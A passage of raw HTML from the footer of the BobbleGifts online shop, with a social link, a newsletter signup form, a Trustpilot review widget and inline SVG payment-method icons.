                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 